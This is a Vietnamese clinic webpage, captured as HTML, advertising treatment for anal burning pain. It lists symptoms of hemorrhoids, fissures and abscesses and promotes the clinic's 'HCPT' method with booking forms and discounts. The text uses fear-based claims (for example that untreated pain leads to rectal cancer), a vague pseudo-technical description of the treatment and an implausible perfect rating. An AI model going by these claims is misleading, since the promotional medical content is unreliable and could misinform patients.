

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chuahaumonhn.com/dung-chu-quan-voi-bieu-hien-dau-rat-hau-mon-626.html
body_size: 14328
content:


<!DOCTYPE html>
<html lang="vi">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
    <link rel="shortcut icon" href="https://chuahaumonhn.com/public/upload/1513580440.png" type="image/x-icon">
    <!-- This site is optimized -->
    	<title>Đừng chủ quan với biểu hiện đau rát hậu môn</title>
	<!-- meta -->

	<meta name="description" content="Bệnh đau rát hậu môn gây ra nhiều phiền toái cho người bệnh, ảnh hưởng không nhỏ đến chất lượng cuộc sống và sức khỏe của bệnh nhân. Vì vậy, các chuyên gia tại Trung Tâm Hậu Môn Trực Tràng Hà Nội khuyên bạn không nên chủ quan với biểu hiện đau rát hậu môn.">

	<meta name="keywords" content="Benh dau rat hau mon gay ra nhieu phien toai cho nguoi benh, anh huong khong nho den chat luong cuoc song va suc khoe cua benh nhan. Vi vay, cac chuyen gia tai Trung Tam Hau Mon Truc Trang Ha Noi khuyen ban khong nen chu quan voi bieu hien dau rat hau mon.">

	<!-- facebook -->

	<meta property="og:image" content="https://chuahaumonhn.com/public/upload/1504766889.jpeg">

	<meta property="og:url" content="https://chuahaumonhn.com/dung-chu-quan-voi-bieu-hien-dau-rat-hau-mon-626.html" />

	<meta property="og:title" content="Đừng chủ quan với biểu hiện đau rát hậu môn" />

	<meta property="og:description" content="Bệnh đau rát hậu môn gây ra nhiều phiền toái cho người bệnh, ảnh hưởng không nhỏ đến chất lượng cuộc sống và sức khỏe của bệnh nhân. Vì vậy, các chuyên gia tại Trung Tâm Hậu Môn Trực Tràng Hà Nội khuyên bạn không nên chủ quan với biểu hiện đau rát hậu môn." />

	<!-- twiter -->

	<meta name="twitter:image" content="https://chuahaumonhn.com/public/upload/1504766889.jpeg" />

	<meta name="twitter:card" content="Bệnh viện" />

	<meta name="twitter:title" content="Đừng chủ quan với biểu hiện đau rát hậu môn" />

	<meta name="twitter:description" content="Bệnh đau rát hậu môn gây ra nhiều phiền toái cho người bệnh, ảnh hưởng không nhỏ đến chất lượng cuộc sống và sức khỏe của bệnh nhân. Vì vậy, các chuyên gia tại Trung Tâm Hậu Môn Trực Tràng Hà Nội khuyên bạn không nên chủ quan với biểu hiện đau rát hậu môn." />    <!-- csrf -->
    <meta name="csrf-token" content="Hm4QGqCcwqX7ergwoh9lAxV8fq1xgrbPiKUDeOj9">
    <link rel="stylesheet" type="text/css" href="https://chuahaumonhn.com/public/css/desktop/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/font-utm.css?v=1767646041" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/animate.css?v=1767646041" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/reset.css?v=1767646041" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/slick.css?v=1767646041" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/slick-theme.css?v=1767646041" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/main.css?v=1767646041" />
    	<link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/post.css?v=1767646041" />
    <script type="text/javascript" src="https://chuahaumonhn.com/public/mfrontend/js/jquery-1.12.4.min.js?v=1767646041"></script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NSQKFQ6');</script>
    <!-- End Google Tag Manager -->
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSQKFQ6"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="overhidden"></div>
    <div id="wrapper">
        <div id="bannertop">
            <div class="container">
                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                    <img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/bannerTop/mobi-tri.jpg?v=1734406473" alt="Phòng Khám Đa Khoa Quốc Tế Cộng Đồng">
                </a>
            </div>
        </div>
        <header id="header">
            <div class="container">
                <div class="header">
                    <div id="logo">
                        <a href="https://chuahaumonhn.com">
                            <img src="https://chuahaumonhn.com/public/mfrontend/images/logo.png" alt="Trung Tâm Hậu Môn Trực Tràng Hà Nội" />
                        </a>
                    </div>
                    <div id="btnMenu"><i class="fa fa-bars" aria-hidden="true"></i></div>
                </div>
                <div class="header1">
                    <div class="container">
                        <div id="slide_mobile">
                            <a class="items" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-tri4.jpg?v=1765253286" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
                            <a class="items" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-tri.jpg?v=1727939404" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
                            <a class="items" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1767079757" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
                        </div>    
                    </div>
                </div>
                            </div>
        </header>
        		<main>
		<div class="container">
			<div id="breadcrumbs">
				<ul>
					<li>
						<a href="https://chuahaumonhn.com"><i class="fa fa-home" aria-hidden="true"></i></a>
					</li>
					<li>
						<a href="https://chuahaumonhn.com/dau-hau-mon-9.htmll">Đau hậu môn</a>
					</li>
				</ul>
			</div>
			<div id="content-term" class="posts">
				<h1>Đừng chủ quan với biểu hiện đau rát hậu môn</h1>
				<div class="" style="padding:0 0 15px">
					<div id="news_rate" class="" style="position: relative;height: 25px;max-width: 150px;margin-bottom: 5px;">
						<div class="nr_bg" style="position: absolute;z-index: 1;height: 25px;width:100%;background: #ffd700;top:0px;left: 0px;"></div>
						<div class="nr_star" style="width:150px;z-index: 2;position: absolute;height: 25px;top:0;left: 0;"><img src="https://chuahaumonhn.com/public/images/star.png" style="width: 100%"></div>
					</div>
					<div class="nr_text" style="font-size: 15px;">Điểm trung bình: <strong style="font-size: 16px;">5</strong> / 5 ( 6269 lượt đánh giá)</div>
				</div>
                				<div id="pstDetail" class="post-detail">
					<p><strong>Bệnh đau r&aacute;t hậu môn</strong> g&acirc;y ra nhiều phiền to&aacute;i cho người bệnh, ảnh hưởng kh&ocirc;ng nhỏ đến chất lượng cuộc sống v&agrave; sức khỏe của bệnh nh&acirc;n. V&igrave; vậy, c&aacute;c chuyên gia tại <strong>Trung Tâm Hậu Môn Trực Tràng Hà Nội</strong> khuy&ecirc;n bạn kh&ocirc;ng n&ecirc;n chủ quan với biểu hiện đau r&aacute;t hậu môn.</p>
<p style="text-align: center;"><span style="color: #008000; font-size: 16px;"><strong>Đau r&aacute;t hậu môn l&agrave; g&igrave;?</strong></span></p>
<div class="wiget wiget_1">
<div class="wiget_img"><img style="width: unset!important; height: unset!important;" src="../../public/css/desktop/imgpost/3.png" /></div>
</div>
<p><strong>Đau r&aacute;t hậu môn</strong> l&agrave; t&igrave;nh trạng xảy ra khi bạn bị đau ở trong v&agrave; quanh hậu môn hoặc trực tràng (V&ugrave;ng quanh hậu môn). Bệnh n&agrave;y l&agrave; một t&igrave;nh trạng thường gặp. Đau hậu môn c&oacute; thể xảy ra trước, trong hoặc sau khi đi ti&ecirc;u. Bệnh tiến triển từ cơn đau nhẹ đến mức nghi&ecirc;m trọng hơn theo thời gian, l&agrave;m hạn chế c&aacute;c hoạt động Hàng ng&agrave;y.</p>
<p style="text-align: center;"><span style="color: #008000; font-size: 16px;"><strong>Biểu hiện của đau r&aacute;t hậu môn</strong></span></p>
<div class="wiget wiget_1">
<div class="wiget_img"><img style="width: unset!important; height: unset!important;" src="../../public/css/desktop/imgpost/3.png" /></div>
</div>
<p>C&aacute;c dấu hiệu của đau r&aacute;t hậu môn sẽ phụ thuộc v&agrave;o từng t&igrave;nh trạng của bệnh nh&acirc;n, chẳng hạn như:</p>
<div class="wiget wiget_3"><img style="width: unset!important; height: unset!important;" src="../../public/css/desktop/imgpost/4.png" alt="" />
<p><strong>Bị t&aacute;o b&oacute;n:</strong></p>
<p>Khi bị t&aacute;o b&oacute;n sẽ thấy ph&acirc;n kh&ocirc; cứng, khối ph&acirc;n to, kh&oacute; ra, người bệnh phải cố rặn thật mạnh để đẩy khối ph&acirc;n lớn ra ngo&agrave;i. Ch&iacute;nh v&igrave; thế l&agrave;m cho ni&ecirc;m mạc v&ugrave;ng hậu môn bị r&aacute;ch v&agrave; dẫn đến đau r&aacute;t ở hậu môn.</p>
</div>
<p style="text-align: center;"> <img src="../../source/12143.jpg" alt="" width="600" height="400" /></p>
<div class="wiget wiget_2"><a class="tuvan" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img style="width: unset!important; height: unset!important;" src="../../public/css/desktop/imgpost/6.gif" alt="" /></a> </div>
<div class="wiget wiget_3"><img style="width: unset!important; height: unset!important;" src="../../public/css/desktop/imgpost/4.png" alt="" />
<p><strong>Bệnh trĩ</strong></p>
<p>+ Chảy m&aacute;u sau khi đi đại tiện.</p>
<p>+ Ngứa hậu môn.</p>
<p>+ Cảm thấy c&oacute; cục u trong hoặc quanh hậu môn.</p>
<p>+ Đau nhức v&agrave; đỏ quanh hậu môn.</p>
</div>
<p> </p>
<div class="wiget wiget_3"><img style="width: unset!important; height: unset!important;" src="../../public/css/desktop/imgpost/4.png" alt="" />
<p><strong>R&ograve; v&agrave; &aacute;p xe hậu môn</strong></p>
<p>+ Đau li&ecirc;n tục, đau nh&oacute;i c&oacute; thể nghi&ecirc;m trọng hơn khi bạn ngồi xuống.</p>
<p>+ K&iacute;ch ứng da quanh hậu môn.</p>
<p>+ Đi đại tiện ra mủ hoặc m&aacute;u.</p>
<p>+ Sưng v&agrave; đỏ quanh hậu môn.</p>
<p>+ Sốt cao.</p>
</div>
<p> </p>
<div class="wiget wiget_3"><img style="width: unset!important; height: unset!important;" src="../../public/css/desktop/imgpost/4.png" alt="" />
<p><strong>Nứt hậu môn</strong></p>
<p>+ Đau nặng, nh&oacute;i buốt khi đi đại tiện.</p>
<p>+ Đau n&oacute;ng ran hoặc cồn c&agrave;o k&eacute;o d&agrave;i v&agrave;i giờ sau khi đi đại tiện.</p>
<p>+ Chảy m&aacute;u trực tràng - bạn c&oacute; thể thấy một lượng nhỏ m&aacute;u tr&ecirc;n giấy vệ sinh sau khi bạn lau.</p>
</div>
<p style="text-align: center;"> <div class="wiget wiget_2">
	<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" class="tuvan"><img src="../../public/css/desktop/imgpost/6.gif" alt=""  style="width:unset!important;height: unset!important;"></a>
	
</div></p>
<p style="text-align: center;"><span style="color: #008000; font-size: 16px;"><strong>Đừng chủ quan trước biểu hiện của đau r&aacute;t hậu môn</strong></span></p>
<div class="wiget wiget_1">
<div class="wiget_img"><img style="width: unset!important; height: unset!important;" src="../../public/css/desktop/imgpost/3.png" /></div>
</div>
<p>Nếu biểu hiện đau r&aacute;t hậu môn kh&ocirc;ng được ph&aacute;t hiện v&agrave; điều trị sớm sẽ chuyển biến nặng hơn v&agrave; g&acirc;y ra nhiều biến chứng nguy hiểm cho sức khỏe. Cụ thể l&agrave;:</p>
<p>+ T&igrave;nh trạng t&aacute;o b&oacute;n k&eacute;o d&agrave;i c&oacute; thể g&acirc;y kh&oacute; khăn trong việc đại tiện hoặc khiến người bệnh kh&ocirc;ng thể tự chủ mỗi khi đi đại tiện.</p>
<p>+ Khi b&uacute;i trĩ bị tắt, nghẹt ở hậu môn c&oacute; thể g&acirc;y hoại tử, nặng hơn c&oacute; thể dẫn đến nhiễm tr&ugrave;ng m&aacute;u g&acirc;y nguy hiểm cho t&iacute;nh mạng người bệnh.</p>
<p>+ C&aacute;c b&uacute;i trĩ l&ograve;i ra ngo&agrave;i g&acirc;y chảy m&aacute;u, việc rặn nhiều khi đi ngo&agrave;i ảnh hưởng đến tầng sinh môn.</p>
<p style="text-align: center;"><img src="../../source/14_1.jpg" alt="" width="480" height="300" /></p>
<p>+ Nếu đau r&aacute;t hậu môn kh&ocirc;ng được t&igrave;m ra nguy&ecirc;n nh&acirc;n v&agrave; chữa trị kịp thời th&igrave; c&oacute; thể sẽ dẫn tới ung thư hậu môn - trực tràng, đe dọa đến t&iacute;nh mạng người bệnh.</p>
<p>+ Hậu môn bị nứt, r&aacute;ch dễ dẫn đến vi&ecirc;m nhiễm do c&aacute;c loại vi khuẩn từ ph&acirc;n v&agrave; nước tiểu x&acirc;m nhập.</p>
<p>+ Khi c&aacute;c ổ apxe h&igrave;nh thành sẽ xuất hiện c&aacute;c triệu chứng như xuất huyết, chảy mủ, vi khuẩn c&oacute; khả năng tấn c&ocirc;ng v&agrave;o m&aacute;u g&acirc;y nhiễm tr&ugrave;ng.</p>
<p>+ Người bệnh c&oacute; thể mắc bệnh thiếu m&aacute;u ảnh do t&igrave;nh trạng đau r&aacute;t hậu môn v&agrave; đi ngo&agrave;i ra m&aacute;u l&agrave;m ảnh hưởng đến sức khỏe.</p>
<p style="text-align: center;"><span style="color: #008000; font-size: 16px;"><strong>Phương ph&aacute;p điều trị đau r&aacute;t hậu môn tại Trung Tâm Hậu Môn Trực Tràng Hà Nội</strong></span></p>
<div class="wiget wiget_1">
<div class="wiget_img"><img style="width: unset!important; height: unset!important;" src="../../public/css/desktop/imgpost/3.png" /></div>
</div>
<p>Khi c&oacute; c&aacute;c biểu hiện đau r&aacute;t hậu môn, người bệnh cần nhanh ch&oacute;ng đến c&aacute;c cơ sở y tế chuyên khoa để thăm khám, l&agrave;m c&aacute;c x&eacute;t nghiệm chẩn đo&aacute;n bệnh. Tại đ&acirc;y, c&aacute;c bác sỹ sẽ cho bạn biết t&igrave;nh trạng bệnh của m&igrave;nh v&agrave; đưa ra phương ph&aacute;p điều trị hiệu quả nhất.</p>
<p>Hiện nay, <strong>Trung Tâm Hậu Môn Trực Tràng Hà Nội</strong> đang &aacute;p dụng phương ph&aacute;p HCPT v&agrave;o điều trị c&aacute;c bệnh hậu môn - trực tràng như: Trĩ, r&ograve; hậu môn, nứt kẽ hậu môn&hellip; <strong>Kỹ thuật x&acirc;m lấn tối thiểu HCPT</strong> l&agrave; trong trường điện dung cao tần, trong v&ugrave;ng c&oacute; ion v&agrave; c&aacute;c cặp ion giữa hai cực bị sốc sản sinh ra nhiệt. Khi ion di chuyển đến vị tr&iacute; dịch m&ocirc; kẽ cần phẫu thuật, v&ugrave;ng phẫu thuật sau khi se lại, m&aacute;y sẽ tự động dừng lại, kh&ocirc;ng g&acirc;y kh&ocirc;, v&ugrave;ng bệnh thừa lập tức rụng đi. V&igrave; vậy, việc điều khiển m&aacute;y v&ocirc; c&ugrave;ng đơn giản, m&aacute;y giới hạn v&ugrave;ng bệnh tốt, định vị chuẩn, sinh nhiệt nhanh. Đ&acirc;y l&agrave; kỹ thuật chữa trị ti&ecirc;n tiến tr&ecirc;n thế giới cho c&aacute;c chứng bệnh về hậu môn trực tràng.</p>
<p style="text-align: left;">Tr&ecirc;n đ&acirc;y l&agrave; những tư vấn của c&aacute;c bác sỹ tại <strong>Trung Tâm Hậu Môn Trực Tràng Hà Nội</strong> về vấn đề &ldquo;<strong>đừng chủ quan trước c&aacute;c biểu hiện của đau r&aacute;t hậu môn</strong>&rdquo;. Nếu bạn c&ograve;n thắc mắc hay muốn đặt lịch thăm khám, h&atilde;y click <span style="color: #008000;"><strong><a style="color: #008000;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">&gt;&gt;&gt;TƯ VẤN MIỄN PH&Iacute;&lt;&lt;&lt;</a></strong> </span>hoặc li&ecirc;n hệ tới số điện thoại <strong><span style="color: #ff0000;">0385.888.193 - 0243.3131.999</span>,</strong> để được c&aacute;c bác sỹ tư vấn chi tiết.</p>
                    <div class="luu-y" style="margin: 15px 0 10px;background:#f0feff;padding: 10px;text-align:justify;color:#333;border:2px solid #025f67;border-radius:5px"><b style="color:#025f67">Lưu ý:</b> Nếu chưa có điều kiện thăm khám người bệnh có thể trao đổi với bác sĩ qua tổng đài 24/7. Các trường hợp đã có chỉ định phẫu thuật và có nhu cầu phẫu thuật với bác sĩ giỏi, chúng tôi sẽ tư vấn và hỗ trợ để người bệnh được điều trị theo đúng mong muốn. Đội ngũ bác sĩ đến từ nhiều bệnh viện công uy tín, có trình độ chuyên môn cao và giàu kinh nghiệm.</div>
                    <div id="box_uudai">
    <p>Với mong muốn giúp người bệnh tiếp cận được công nghệ điều trị bệnh trĩ cải tiến, với dàn thiết bị nhập khẩu thế hệ mới HCPT-II hiệu quả, vượt trội, Phòng khám Đa khoa Quốc tế Cộng Đồng áp dụng nhiều ưu đãi hấp dẫn:</p>
    <ul id="uudaiList-tri">
        <li><strong id="uudai-lamsang">Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh lý hậu môn trực tràng</li>
        <li><strong id="uudai-noisoi">Miễn phí</strong> nội soi hậu môn trực tràng không dây tiên tiến nhất miền bắc (không thụt tháo - không gây mê)</li>
        <li>Ưu đãi chi phí từ <strong id="uudai-chiphi">30% - 50%</strong></li>
    </ul>
    <p style="text-align:center;">Chỉ áp dụng cho cá nhân đặt lịch khám trước từ ngày <span id="uudaiDate"></span>. <strong class="textzoom">(Không đặt lịch hẹn sẽ không được nhận ưu đãi)</strong></p>
    <p style="text-align:center;">Truy cập <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">TẠI ĐÂY</a> để nhận ngay ưu đãi.</p>
    <p style="text-align:center;">Địa điểm áp dụng: Phòng khám Đa khoa Quốc tế Cộng Đồng - 193c1, Bà Triệu, Hai Bà Trưng, Hà Nội.</p>
    <p style="text-align:center;">Liên hệ tổng đài <a href="tel:0385999193">0385.999.193</a> - <a href="tel:02433131999">0243.3131.999</a> để nhận thông tin chi tiết.</p>
</div>
<script type="text/javascript" src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js"></script>
<style>
    #box_uudai{
        display: block;
        padding: 10px;
        border: 1px solid #283a67;
        background: #afd7d7;
        margin: 10px 0 20px;
    }
    #box_uudai ul{
        display: block;
        padding-left: 25px;
    }
    #box_uudai ul li{
        padding: 3px 0;
        margin-bottom: 0 !important;
    }
    #box_uudai a, #box_uudai strong{
        font-weight: 700;
        color: #ff0000 !important;
    }
</style>                    <div id="similar">
                        <div class="tit-similar">Có thể bạn quan tâm?</div>
                        <ul>
                                                        <li><a href="https://chuahaumonhn.com/tim-hieu-nguyen-nhan-gay-dau-dit-va-cach-dieu-tri-hieu-qua-798.html">Tìm hiểu nguyên nhân gây đau đít và cách điều trị hiệu quả</a></li>
                                                        <li><a href="https://chuahaumonhn.com/dau-rat-hau-mon-co-lam-sao-khong-chua-bang-cach-nao-moi-tot-795.html">Đau rát hậu môn có làm sao không? Chữa bằng cách nào mới tốt?</a></li>
                                                        <li><a href="https://chuahaumonhn.com/dau-rat-hau-mon-793.html">Đau rát hậu môn là bị làm sao? Chữa bằng cách nào mới tốt?</a></li>
                                                        <li><a href="https://chuahaumonhn.com/dau-hau-mon-tuong-don-gian-nhung-nguy-hai-kho-luong-745.html">Đau hậu môn - Tưởng đơn giản nhưng nguy hại khó lường</a></li>
                                                        <li><a href="https://chuahaumonhn.com/dau-hau-mon-o-tre-la-dau-hien-cua-benh-gi-691.html">Đau hậu môn ở trẻ là dấu hiện của bệnh gì?</a></li>
                                                    </ul>
                    </div>
				</div>
                
				                <div id="book_bs">
    <div id="ct_bs">
        
        <div class="box_bs">
            <div class="img">
                <img src="https://chuahaumonhn.com/public/images/book-bs/book_tt.jpg" alt="Ts. Bác sĩ CK II Trịnh Tùng">
                <a href="javascript:;">Xem thêm</a>
            </div>
            <div class="text">
                <div class="name">TS.BÁC SĨ CK II <span>TRỊNH TÙNG</span></div>
                <p><b>Chuyên khoa:</b> Ngoại khoa</p>
                <p>Nguyên trưởng khoa phẫu thuật bệnh viện Xanh Pôn</p>
                <p>Nguyên PGĐ bệnh viện Y Học Cổ Truyền TW</p>
                <p>Có hơn 40 năm kinh nghiệm trong lĩnh vực điều trị bệnh Hậu Môn Trực Tràng</p>
                <div class="btn-g">
                    <a href="javascript:void(0);" class="btn">
                        <i class="fa fa-user" aria-hidden="true"></i>
                        <span>1202 lượt đặt</span>
                    </a>
                    <a href="javascript:;" class="btn booking" data-toggle="modal" data-target="#book_tt"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Đặt hẹn ngay<i class="fa fa-angle-double-left" aria-hidden="true"></i></a>
                </div>
            </div>
        </div>
        <div class="box_bs">
            <div class="img">
                <img src="https://chuahaumonhn.com/public/images/book-bs/book_nvt.jpg" alt="Bác sĩ CK II Ngô Việt Thành">
                <a href="javascript:;">Xem thêm</a>
            </div>
            <div class="text">
                <div class="name">BS CK II <span>NGÔ VIỆT THÀNH</span></div>
                <p><b>Chuyên khoa:</b> Ngoại tổng hợp</p>
                <p>Bác sĩ chuyên khoa II Ngoại - tại Đa khoa Quốc tế Cộng Đồng</p>
                <p>Phó Khoa Ngoại - Bệnh viện Phổi Trung ương</p>
                <p>Điều trị và phẫu thuật các bệnh lý hậu môn – trực tràng như: Trĩ, áp-xe hậu môn, rò hậu môn, nứt kẽ hậu môn..</p>
                <div class="btn-g">
                    <a href="javascript:void(0);" class="btn">
                        <i class="fa fa-user" aria-hidden="true"></i>
                        <span>1058 lượt đặt</span>
                    </a>
                    <a href="javascript:;" class="btn booking" data-toggle="modal" data-target="#book_nvt"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Đặt hẹn ngay<i class="fa fa-angle-double-left" aria-hidden="true"></i></a>
                </div>
            </div>
        </div>
        <div class="box_bs">
            <div class="img">
                <img src="https://chuahaumonhn.com/public/images/book-bs/book_nmn.jpg" alt="PGS.TS Nguyễn Mạnh Nhâm">
                <a href="javascript:;">Xem thêm</a>
            </div>
            <div class="text">
                <div class="name">PGS.TS <span>NGUYỄN MẠNH NHÂM</span></div>
                <p><b>Chuyên khoa:</b> Ngoại tiêu hóa</p>
                <p>Chủ tịch hội Hậu môn Trực tràng Việt Nam.</p>
                <p>Hội viên Hội Phẫu thuật Đại Trực tràng Mỹ (ASCRS) và Hội Phẫu thuật Tiêu hoá Pháp (SFCD)..</p>
                <div class="btn-g">
                    <a href="javascript:void(0);" class="btn">
                        <i class="fa fa-user" aria-hidden="true"></i>
                        <span>1898 lượt đặt</span>
                    </a>
                    <a href="javascript:;" class="btn booking" data-toggle="modal" data-target="#book_nmn"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Đặt hẹn ngay<i class="fa fa-angle-double-left" aria-hidden="true"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>                 
                <div id="frm_post">
                    <div class="tit_frm">
                        <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
                        <span>Đặt hẹn online</span>
                    </div>
                    <div class="ct_frm">
                        <div class="d_contact">
                            <input type="hidden" class="d-fullname" value="ADW">
                            <input type="hidden" class="d-location" value="Form cuối trang bài viết">
                            <input type="text" placeholder="Họ tên">
                            <input type="text" placeholder="Địa chỉ">
                            <input type="number" class="d-phone" placeholder="Số điện thoại">
                            <textarea class="d-content" placeholder="Triệu chứng"></textarea>
                            <button class="d-send">
                                <span>Đăng ký ngay</span>
                                <i class="fa fa-play-circle" aria-hidden="true"></i>
                            </button>
                            <p>Mọi thông tin của khách hàng đều được bảo mật tuyệt đối !</p>
                        </div>
                    </div>
                </div>
                
			</div>
		</div>
	</main>
    <!-- Nguyễn Mạnh Nhâm -->
<div id="book_nmn" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuahaumonhn.com/public/images/book-bs/book_nmn.jpg" alt="PGS.TS Nguyễn Mạnh Nhâm">
    			</div>
    			<div class="text">
    				<p><strong>PGS.TS Nguyễn Mạnh Nhâm</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_nmn"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
      			<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn PGS.TS Nguyễn Mạnh Nhâm">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận &amp; cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Trịnh Tùng -->
<div id="book_tt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuahaumonhn.com/public/images/book-bs/book_tt.jpg" alt="Ts. Bác sĩ CK II Trịnh Tùng">
    			</div>
    			<div class="text">
    				<p><strong>Ts. Bác sĩ CK II Trịnh Tùng</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_tt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender1" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender1" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Trịnh Tùng">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Ngô Việt Thành -->
<div id="book_nvt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuahaumonhn.com/public/images/book-bs/book_nvt.jpg" alt="Bác sĩ CK II Ngô Việt Thành">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK II Ngô Việt Thành</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_nvt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
